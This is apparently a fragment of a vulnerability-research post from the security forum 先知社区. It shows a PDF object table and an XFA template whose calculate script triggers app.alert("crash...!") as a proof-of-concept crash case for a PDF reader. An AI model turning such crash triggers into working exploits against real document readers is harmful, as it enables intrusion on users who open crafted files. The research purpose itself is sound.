 10 Objects
1 HLen: 0x179
2 HLen: 0x32
3 HLen: 0xC8
4 HLen: 0x21
5 0x326-0x50C
6 HLen: 0x1029
7 HLen: 0x128D
8 HLen: 0x12B1
9 HLen: 0x12B2
0 HLen: 0x11A
<interactive>
1
</interactive>
<scriptModel>
XFA
</scriptModel>
<encryption>
<permissions>
</permissions>
</encryption>
</pdf>
</present>
<acrobat>
<acrobat7>
<dynamicRender>
required
</dynamicRender>
</acrobat7>
</acrobat>
</config>
<template>
<subform layout='tb' name='outerform'>
<pageSet>
<pageArea id='Page2' name='Page2'>
<contentArea h='100mm' w='200mm' x='0.25in' y='0.25in'/>
<medium long='297mm' short='210mm' stock='a4'/>
</pageArea>
</pageSet>
<subform name="sub1"></subform>
<subform name="sub2">
<calculate>
<script contentType="application/x-javascript">
app.alert("crash...!");
</script>
</calculate>
</subform>
</subform>
</template>
先知社区